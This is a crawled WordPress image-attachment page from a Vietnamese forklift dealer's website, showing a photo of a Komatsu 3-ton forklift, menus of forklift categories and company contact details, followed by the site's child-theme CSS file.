	<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-903"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-1/">XE NÂNG DẦU 1</a></li>
	<li id="menu-item-2962" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-2962"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-15-tan-18-tan/">XE NÂNG DẦU 1,5 TẤN- 1,8 TẤN</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-904"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-2/">XE NÂNG DẦU 2</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-905"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-2-tan/">XE NÂNG DẦU 2 TẤN</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-906"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-3/">XE NÂNG DẦU 3</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-907"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-3-tan/">XE NÂNG DẦU 3 TẤN</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-902"><a href="http://hamaixenang.com/featured_item_category/5-tan/">XE NÂNG DẦU 5 TẤN</a></li>
	<li id="menu-item-4002" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-4002"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-6-tan/">XE NÂNG DẦU TỪ 6 TẤN -24 TẤN</a></li>
</ul>
</li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-805 has-dropdown"><a href="http://hamaixenang.com/xe-nang-dien/" class="nav-top-link">Xe Nâng Điện<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-1070"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dien-15-tan/">XE NÂNG ĐIỆN 1 TẤN- 1,5 TẤN</a></li>
	<li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-1071"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dien-2-tan/">XE NÂNG ĐIỆN 2 TẤN</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-1072"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dien-ngoi-lai-25-tan/">XE NÂNG ĐIỆN NGỒI LÁI 2,5 TẤN</a></li>
	<li id="menu-item-1073" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-1073"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dien-ngoi-lai-3-tan/">XE NÂNG ĐIỆN NGỒI LÁI 3 TẤN</a></li>
</ul>
</li>
<li id="menu-item-4015" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-4015"><a href="http://hamaixenang.com/featured_item_category/xe-keo-dien/" class="nav-top-link">XE KÉO ĐIỆN</a></li>
<li id="menu-item-4017" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-4017"><a href="http://hamaixenang.com/featured_item_category/xe-nang-reachtruck/" class="nav-top-link">Xe Nâng Reachtruck</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-322"><a href="http://hamaixenang.com/category/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-355"><a href="http://hamaixenang.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div><!-- flex-col -->
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

	<div id="primary" class="content-area image-attachment page-wrapper">
		<div id="content" class="site-content" role="main">
			<div class="row">
				<div class="large-12 columns">

				
					<article id="post-2135" class="post-2135 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">4</h1>

							<div class="entry-meta">
								Được xuất bản <span class="entry-date"><time class="entry-date" datetime="2023-06-03T03:33:02+00:00">3 Tháng 6, 2023</time></span> at <a href="http://hamaixenang.com/wp-content/uploads/2023/06/4-5.jpg" title="Link to full-size image">960 × 1280</a> in <a href="http://hamaixenang.com/featured_item/xe-komatsu-3-tan-fd30t-12/" title="Return to XE KOMATSU 3 TẤN, FD30T-12" rel="gallery">XE KOMATSU 3 TẤN, FD30T-12</a>															</div><!-- .entry-meta -->
						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="http://hamaixenang.com/featured_item/xe-komatsu-3-tan-fd30t-12/5-33/#main" title="4" rel="attachment"><img width="900" height="1200" src="http://hamaixenang.com/wp-content/uploads/2023/06/4-5.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="http://hamaixenang.com/wp-content/uploads/2023/06/4-5.jpg 960w, http://hamaixenang.com/wp-content/uploads/2023/06/4-5-300x400.jpg 300w, http://hamaixenang.com/wp-content/uploads/2023/06/4-5-600x800.jpg 600w, http://hamaixenang.com/wp-content/uploads/2023/06/4-5-768x1024.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a>
								</div><!-- .attachment -->

															</div><!-- .entry-attachment -->

														
						</div><!-- .entry-content -->

						<footer class="entry-meta">
															Cả ý kiến ​​và Trackbacks hiện đang bị đóng lại.																				</footer><!-- .entry-meta -->

						
							<nav role="navigation" id="image-navigation" class="navigation-image">
								<div class="nav-previous"><a href='http://hamaixenang.com/featured_item/xe-komatsu-3-tan-fd30t-12/2-56/#main'><span class="meta-nav">→</span> Trước</a></div>
								<div class="nav-next"><a href='http://hamaixenang.com/featured_item/xe-komatsu-3-tan-fd30t-12/5-33/#main'>Tiếp theo <span class="meta-nav">→</span></a></div>
							</nav><!-- #image-navigation -->
					</article><!-- #post-2135 -->

					
							</div><!-- .large-12 -->
			</div><!-- .row -->
		</div><!-- #content -->
	</div><!-- #primary -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="text-2" class="col pb-0 widget widget_text">			<div class="textwidget"><div class="row"  id="row-411822147">
<div class="col small-12 large-12"  >
<div class="col-inner"  >
<div><strong>CÔNG TY TNNH XUẤT NHẬP KHẨU HÀ MAI</strong></div>
<div><strong>(HAMAI IMPORT EXPORT CO.LTD)</strong></div>
<div> </div>
<div><strong>Địa chỉ/Add:</strong> Số 903, Nguyễn Đức Thuận, Trâu Quỳ, Gia Lâm, Hà Nội </div>
<div><strong>Kho hàng:</strong> NM09D, Khu Công Nghiệp Phú Thị, Huyện Gia Lâm, Hà Nội</div>
<div><strong>Điện thoại/Tell:</strong> 0983 355 896 &#8211; 0989 548 888</div>
<div><strong>Fax:</strong> 02436763129</div>
<div><strong>Email:</strong> hamai.co@fpt.vn &#8211; hamai.imex@gmail.com</div>
<div><strong>Website:</strong> www.hamaixenang.com</div>
<div> </div>
<div> </div>
</div>
</div>
</div>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- footer 1 -->


<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Hamaixenang.com</strong> - Thiết kế website <strong>Winmedia.vn</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form method="get" class="searchform" action="http://hamaixenang.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href="http://hamaixenang.com/" class="nav-top-link">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="http://hamaixenang.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804"><a href="http://hamaixenang.com/xe-nang-dau/" class="nav-top-link">Xe Nâng Dầu</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-903"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-1/">XE NÂNG DẦU 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-2962"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-15-tan-18-tan/">XE NÂNG DẦU 1,5 TẤN- 1,8 TẤN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-904"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-2/">XE NÂNG DẦU 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-905"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-2-tan/">XE NÂNG DẦU 2 TẤN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-906"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-3/">XE NÂNG DẦU 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-907"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-3-tan/">XE NÂNG DẦU 3 TẤN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-902"><a href="http://hamaixenang.com/featured_item_category/5-tan/">XE NÂNG DẦU 5 TẤN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-4002"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-6-tan/">XE NÂNG DẦU TỪ 6 TẤN -24 TẤN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-805"><a href="http://hamaixenang.com/xe-nang-dien/" class="nav-top-link">Xe Nâng Điện</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-1070"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dien-15-tan/">XE NÂNG ĐIỆN 1 TẤN- 1,5 TẤN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-1071"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dien-2-tan/">XE NÂNG ĐIỆN 2 TẤN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-1072"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dien-ngoi-lai-25-tan/">XE NÂNG ĐIỆN NGỒI LÁI 2,5 TẤN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-1073"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dien-ngoi-lai-3-tan/">XE NÂNG ĐIỆN NGỒI LÁI 3 TẤN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-4015"><a href="http://hamaixenang.com/featured_item_category/xe-keo-dien/" class="nav-top-link">XE KÉO ĐIỆN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-4017"><a href="http://hamaixenang.com/featured_item_category/xe-nang-reachtruck/" class="nav-top-link">Xe Nâng Reachtruck</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="http://hamaixenang.com/category/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="http://hamaixenang.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
    <div class="phonering-alo-phone phonering-alo-green phonering-alo-show hidden-xs visible-sm visible-md visible-lg" id="phonering-alo-phoneIcon" style="right: -40px; top: 70px; display: block;">
    <div class="phonering-alo-ph-circle"></div>
    <div class="phonering-alo-ph-circle-fill"></div>
    <a href="tel:0983355896"></a>
    <div class="phonering-alo-ph-img-circle">
        <a href="tel:0983355896"></a>
        <a href="http://hamaixenang.com/lien-he/" class="pps-btn-img " title="Liên hệ">
            <img src="http://i.imgur.com/v8TniL3.png" alt="Liên hệ" width="50"
            onmouseover="this.src='http://i.imgur.com/v8TniL3.png';"
            onmouseout="this.src='http://i.imgur.com/v8TniL3.png';">
        </a>
    </div>
</div>
<script type="text/javascript" src="http://hamaixenang.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/hamaixenang.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://hamaixenang.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://hamaixenang.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.3.8" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="http://hamaixenang.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"http:\/\/hamaixenang.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70"};
/* ]]> */
</script>
<script type="text/javascript" src="http://hamaixenang.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.3.8" id="flatsome-js-js"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hamaixenang.com/wp-content/themes/web-khoi-nghiep/style.css?ver=3.3.8
body_size: 2059
content:
/*
Theme Name: Web Khoi Nghiep
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.portfolio-box .box-text{
    padding-bottom: 0px !important
}
.xe-chi-tiet .tien-sale-km,.xe-chi-tiet .tien-km{
    font-size: 23px;
}
.tien-sale-km{
    margin-bottom: 4px;
}
.tien-sale-km .span-gia-sale-km{
     text-decoration: line-through;   
}
.tien-km .span-gia-km{
        color: red;
    font-weight: bold;
}

.flex-right ul li a{
	text-transform: initial !important;
	font-size: 16px;
}
.gia-xe-por{
    min-height:48px;
}
/*Màu sắc button*/
.social-button, .social-icons .button.icon:not(.is-outline), .social-icons .button.icon:hover {
    background-color: currentColor !important;
    border-color: currentColor !important;
}
.button.facebook,.button.facebook:not(.is-outline), .button.facebook:hover {
color: #fff;
    background-color: #446084;
    border-color: #446084;
}
.button.twitter,.button.twitter:not(.is-outline), .button.twitter:hover {
	color: white !important;
   background : #2478ba !important;
    border-color: #2478ba;
}
.button.email,.button.email:not(.is-outline), .button.email:hover {
    color: #fff;
    background-color: black !important;
    border-color: black !important;
}
.button.pinterest,.button.pinterest:not(.is-outline), .button.pinterest:hover {
color: #fff !important;
    background-color: #cb2320  !important;
    border-color: #cb2320  !important;
}

.button.google-plus,.button.google-plus:not(.is-outline), .button.google-plus:hover {
color: #fff !important;
    background-color: #dd4e31 !important;
    border-color: #dd4e31  !important;
}
.button.linkedin,.button.linkedin:not(.is-outline), .button.linkedin:hover {
color: #fff !important;
    background-color: #0072b7 !important;
    border-color: #0072b7     !important;
}

.single-date{
        border-bottom: 1px dashed #ededed;
}
h1.entry-title{
    font-size: 24px !important;
}
/*Kết thúc màu sắc*/



footer.entry-meta {

    border-top: none !important;
    border-bottom: 1px dashed #ececec !important;
    
}

.entry-content img{
	width: auto !important
}
.duong-line {
    background: rgba(0,0,0,0) url(images/line.png) repeat scroll 0 0;
    height: 12px;
    margin-top: 5px;
    overflow: hidden;
}
.related-post h7{
	font-weight: bold;
	    font-size: 18px;
    float: left;
    margin: -8px 20px 0 0;
}
.title-xe h3 {
    text-transform: uppercase;
    margin: 10px 0 30px;
    background: rgba(0, 0, 0, 0) url(images/c1.gif) repeat-x scroll left center;
}
.title-xe h3 span {
    background: #c31820;
    padding: 8px 25px;
    color: #FFF;
    border-radius: 40px 0;
}
.title-xe{
    padding-bottom: 0px;
    text-align: center;
}
.section-xe .box-image{
        border: 5px solid #EEE;
    border-radius: 3px;
}
.section-slide .col{
    padding-bottom: 0px;    
}

.topsocial i {
    border: 1px solid #C90000;
    border-radius: 50%;
    float: left;
    margin-right: 10px;
    text-align: center;
    color: #C90000;
    padding: 11px 10px;
    font-size: 16px;
    width: 40px;
    height: 40px;
    margin-top: 5px;
}
.title-follow {
    font-size: 11px;
    color: #666;
}
.hotline-footer {
    /* background: rgba(0, 0, 0, 0) url(images/hotline.png) no-repeat scroll left top; */
    color: #C90000; 
    font-size: 18px;
    padding-left: 30px;
    line-height: 26px;
    font-weight: bold;
}
.top-email {
    color: #C90000;
    font-weight: bold;
}
.topsocial .pull-left {
    width: 247px;
    margin-right: 30px;
}
.topsocial .pull-right {
    width: 275px;
}
.mo-ta-so{
        background: #fffddf none repeat scroll 0 0;
    border: 1px dotted #b8b759;
    border-radius: 5px;
    box-sizing: border-box;
    color: #333;
    margin: 15px 0;
    padding: 10px;
    width: 100%;
    font-weight: bold;
    font-size: 14px;
}
.gia-niem-yet{
        color: #C90000;
    font-size: 22px;
    margin-bottom: 15px;
    font-weight: bold;
}
#breadcrumbs{
    font-size: 13px;
margin-bottom: 0px;
    border-bottom: 1px solid #EEE;
    }   
.div-tren{
    padding-bottom: 0px;    
    margin-bottom: 0px;
}
.box-heading{
        border-bottom: 2px solid #eee;
    color: #333;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 20px;
    padding: 10px 0;
    text-transform: uppercase;
    background: none;
    text-align: left;
}
.portfolio-top .page-wrapper {
    padding-top: 5px;

}
.portfolio-inner img{
    width: 80% !important
}
.portfolio-box{
        border: 1px solid #E5E5E5;
    padding: 10px;
    border-radius: 3px;
}
.span-gia{
        color: #C90000;
    font-weight: bold;
}
.footer .menu li{
     border: none;
    font-weight: bold;
    margin: 0;
    padding: 0px 0 0px 20px;
    background: transparent url(images/link.png) no-repeat scroll 0 12px;
    font-size: 14px;
}
.footer .col{
    margin-bottom: 0px;
    padding-bottom: 0px;
}
.footer .textwidget p{
    font-size: 16px;
    margin-bottom: 4px;
}
.absolute-footer{
        padding: 5px 0 5px;
}
.blog-tin-home .box-text {
padding-bottom: 5px;
}
.blog-tin-home .post-title {
        color: #ff6346;
}
.is-divider{
    display: none
}
.blog-tin-home .box-vertical{
        border-bottom: 1px solid #E5E5E5;
}
.section-xe .box-text{
    padding-bottom: 0px;
}
.div-xe{
    padding-bottom: 4px;
}
.header-bottom ul li{
    margin: 0px;
    line-height: 46px;
    min-height: 46px;
     padding-left: 20px;
    padding-right: 20px;
}

.header-bottom ul li.active{
     background: #E5E5E5;
    color: #333;
}
.header-bottom .header-nav li.menu-item:hover {
     background: #E5E5E5;
    color: #333;
}
.header-bottom .header-nav li.menu-item:hover a{
      color: #333 !important;
}
.header-bottom ul li.active a{
     color: #333 !important;
}
.header-bottom .flex-row{
    padding-left: 0px;
    padding-right: 0px;
}
.blog-archive .badge {
    display: none
}
.blog-archive .box-image{
width: 30% !important;
    }
    .blog-archive .post-title {
color:  #ff6346;
    }
   
/*Nut goi dien thoai*/
.call-now {
    left: 0;
    bottom: 25px;
    height: 50px;
    min-width: 200px;
    position: fixed;
    background-color: rgb(205, 33, 34);
    border-radius: 0 25px 25px 0;
    box-shadow: 0 1px 2px rgb(205, 33, 34);
    z-index: 998;
}
.call-now .btn-call-now i {
    position: absolute;
    color: rgb(205, 33, 34);
    background-color: #fff;
    font-size: 35px;
    right: 0;
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 50%;
    border: 1px solid rgb(205, 33, 34);
}
.call-now .btn-call-now p {
    color: #fff;
    font-size: 14px;
    min-width: 150px;
    text-align: center;
    vertical-align: middle;
    display: inline-block;
}
.call-now .btn-call-now strong {
    display: block;
    font-size: 18px;
}
/*end nut goi*/
  .send-button .wpcf7-submit{
background: #C31820 !important; 
  }
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}